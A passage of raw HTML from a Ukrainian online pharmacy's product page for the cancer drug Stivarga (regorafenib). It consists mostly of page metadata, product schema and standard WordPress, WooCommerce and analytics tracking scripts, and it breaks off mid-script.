

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aptekadnya.com.ua/stivarga-regorafenib
body_size: 82362
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#"> <head><meta http-equiv="Content-Type" content="text/html;charset=UTF-8"><script>document.seraph_accel_usbpb=document.createElement;seraph_accel_izrbpb={add:function(b,a=10){void 0===this.a[a]&&(this.a[a]=[]);this.a[a].push(b)},a:{}}</script> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://aptekadnya.com.ua/xmlrpc.php"> <link rel="alternate" hreflang="ru" href="https://aptekadnya.com.ua/stivarga-regorafenib"> <link rel="alternate" hreflang="uk" href="https://aptekadnya.com.ua/uk/stivarga-regorafenib"> <link rel="alternate" hreflang="x-default" href="https://aptekadnya.com.ua/stivarga-regorafenib"> <title>Купить Стиварга в Украине по Низкой Цене - Аптека Дня</title> <meta name="description" content="Стиварга 40 мг (Регорафениб) 3 флакона 84 таблетки купить в аптеке Дня по выгодной цене в Киеве и по всей Украине. Широкий ассортимент, быстрая доставка."> <meta name="robots" content="follow, index"> <link rel="canonical" href="https://aptekadnya.com.ua/stivarga-regorafenib"> <meta property="og:locale" content="ru_RU"> <meta property="og:type" content="product"> <meta property="og:title" content="Купить Стиварга в Украине по Низкой Цене - Аптека Дня"> <meta property="og:description" content="Стиварга 40 мг (Регорафениб) 3 флакона 84 таблетки купить в аптеке Дня по выгодной цене в Киеве и по всей Украине. Широкий ассортимент, быстрая доставка."> <meta property="og:url" content="https://aptekadnya.com.ua/stivarga-regorafenib"> <meta property="og:site_name" content="Аптека Дня"> <meta property="og:updated_time" content="2024-01-29T15:43:23+03:00"> <meta property="og:image" content="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg"> <meta property="og:image:secure_url" content="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg"> <meta property="og:image:width" content="1000"> <meta property="og:image:height" content="1000"> <meta property="og:image:alt" content="Стиварга"> <meta property="og:image:type" content="image/jpeg"> <meta property="product:price:amount" content="24000"> <meta property="product:price:currency" content="UAH"> <meta property="product:availability" content="instock"> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:title" content="Купить Стиварга в Украине по Низкой Цене - Аптека Дня"> <meta name="twitter:description" content="Стиварга 40 мг (Регорафениб) 3 флакона 84 таблетки купить в аптеке Дня по выгодной цене в Киеве и по всей Украине. Широкий ассортимент, быстрая доставка."> <meta name="twitter:image" content="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg"> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aptekadnya.com.ua/#place","address":{"@type":"PostalAddress","addressRegion":"Kiev","postalCode":"01001","addressCountry":"Ukraine"}},{"@type":"Organization","@id":"https://aptekadnya.com.ua/#organization","name":"\u0410\u043f\u0442\u0435\u043a\u0430 \u0414\u043d\u044f","url":"https://aptekadnya.com.ua/","email":"info@aptekadnya.com.ua","address":{"@type":"PostalAddress","addressRegion":"Kiev","postalCode":"01001","addressCountry":"Ukraine"},"contactPoint":[{"@type":"ContactPoint","telephone":"+38 093 040 80 20","contactType":"customer support"}],"location":{"@id":"https://aptekadnya.com.ua/#place"}},{"@type":"WebSite","@id":"https://aptekadnya.com.ua/#website","url":"https://aptekadnya.com.ua","name":"\u0410\u043f\u0442\u0435\u043a\u0430 \u0414\u043d\u044f","publisher":{"@id":"https://aptekadnya.com.ua/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg","url":"https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg","width":"1000","height":"1000","inLanguage":"ru-RU"},{"@type":"ItemPage","@id":"https://aptekadnya.com.ua/stivarga-regorafenib#webpage","url":"https://aptekadnya.com.ua/stivarga-regorafenib","name":"\u041a\u0443\u043f\u0438\u0442\u044c \u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u043f\u043e \u041d\u0438\u0437\u043a\u043e\u0439 \u0426\u0435\u043d\u0435 - \u0410\u043f\u0442\u0435\u043a\u0430 \u0414\u043d\u044f","datePublished":"2022-01-03T15:10:26+03:00","dateModified":"2024-01-29T15:43:23+03:00","isPartOf":{"@id":"https://aptekadnya.com.ua/#website"},"primaryImageOfPage":{"@id":"https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg"},"inLanguage":"ru-RU"},{"@type":"Product","name":"\u041a\u0443\u043f\u0438\u0442\u044c \u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435 \u043f\u043e \u041d\u0438\u0437\u043a\u043e\u0439 \u0426\u0435\u043d\u0435 - \u0410\u043f\u0442\u0435\u043a\u0430 \u0414\u043d\u044f","description":"\u0421\u0442\u0438\u0432\u0430\u0440\u0433\u0430 40 \u043c\u0433 (\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431) 3 \u0444\u043b\u0430\u043a\u043e\u043d\u0430 84 \u0442\u0430\u0431\u043b\u0435\u0442\u043a\u0438 \u043a\u0443\u043f\u0438\u0442\u044c \u0432 \u0430\u043f\u0442\u0435\u043a\u0435 \u0414\u043d\u044f \u043f\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u043e\u0439 \u0446\u0435\u043d\u0435 \u0432 \u041a\u0438\u0435\u0432\u0435 \u0438 \u043f\u043e \u0432\u0441\u0435\u0439 \u0423\u043a\u0440\u0430\u0438\u043d\u0435. \u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0430\u0441\u0441\u043e\u0440\u0442\u0438\u043c\u0435\u043d\u0442, \u0431\u044b\u0441\u0442\u0440\u0430\u044f \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0430.","category":"\u041f\u0440\u043e\u0442\u0438\u0432\u043e\u043e\u043f\u0443\u0445\u043e\u043b\u0435\u0432\u044b\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b","mainEntityOfPage":{"@id":"https://aptekadnya.com.ua/stivarga-regorafenib#webpage"},"image":[{"@type":"ImageObject","url":"https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"24000","priceCurrency":"UAH","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://aptekadnya.com.ua/stivarga-regorafenib","seller":{"@type":"Organization","@id":"https://aptekadnya.com.ua/","name":"\u0410\u043f\u0442\u0435\u043a\u0430 \u0414\u043d\u044f","url":"https://aptekadnya.com.ua","logo":""}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_dejstvuyushhee-veshhestvo","value":"\u0420\u0435\u0433\u043e\u0440\u0430\u0444\u0435\u043d\u0438\u0431"},{"@type":"PropertyValue","name":"pa_forma","value":"\u0422\u0430\u0431\u043b\u0435\u0442\u043a\u0438"}],"@id":"https://aptekadnya.com.ua/stivarga-regorafenib#richSnippet"}]}</script> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="alternate" type="application/rss+xml" title="Аптека Дня » Лента" href="https://aptekadnya.com.ua/feed"> <link rel="alternate" type="application/rss+xml" title="Аптека Дня » Лента комментариев" href="https://aptekadnya.com.ua/comments/feed"> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aptekadnya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faptekadnya.com.ua%2Fstivarga-regorafenib"> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aptekadnya.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faptekadnya.com.ua%2Fstivarga-regorafenib&amp;format=xml"> <script src="https://www.googletagmanager.com/gtag/js?id=G-GE17BQ1KY4" data-cfasync="false" data-wpfc-render="false" async type="o/js-lzl"></script> <script data-cfasync="false" data-wpfc-render="false" type="o/js-lzl">
				var mi_version = '8.16';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GE17BQ1KY4',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GE17BQ1KY4', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script> <script data-cfasync="false" data-wpfc-render="false" type="o/js-lzl">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script> <script data-cfasync="false" data-wpfc-render="false" type="o/js-lzl">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>                                                                    <script id="wpml-cookie-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ru","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=473900" id="wpml-cookie-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.16" id="monsterinsights-frontend-script-js" type="o/js-lzl"></script> <script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-frontend-script-js-extra" type="o/js-lzl">/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aptekadnya.com.ua","hash_tracking":"false","ua":"","v4_id":"G-GE17BQ1KY4"};/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="wc-add-to-cart-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://aptekadnya.com.ua/cart","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="wc-single-product-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="woocommerce-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script> <script src="https://aptekadnya.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.9" id="wd-device-library-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.9" id="wd-scrollbar-js" type="o/js-lzl"></script> <script src="https://aptekadnya.com.ua/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js" type="o/js-lzl"></script> <link rel="https://api.w.org/" href="https://aptekadnya.com.ua/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://aptekadnya.com.ua/wp-json/wp/v2/product/8509"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aptekadnya.com.ua/xmlrpc.php?rsd"> <meta name="generator" content="WordPress 6.9"> <link rel="shortlink" href="https://aptekadnya.com.ua/?p=8509"> <meta name="generator" content="WPML ver:4.7.3 stt:45,54;"> <script type="o/js-lzl">
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();
       for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
       k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

       ym(XXXXXXXX, 'init', {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script> <noscript><div><img src="https://mc.yandex.ru/watch/XXXXXXXX" style="position:absolute; left:-9999px;" alt=""></div></noscript> <meta name="google-site-verification" content="tfxHUKCcHKIBVw0M0tg83eTGRqfg2ddrbQTIc5x0N40"> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://aptekadnya.com.ua/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style><style></style></noscript> <meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"> <script data-cfasync="false" data-wpfc-render="false" type="o/js-lzl">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
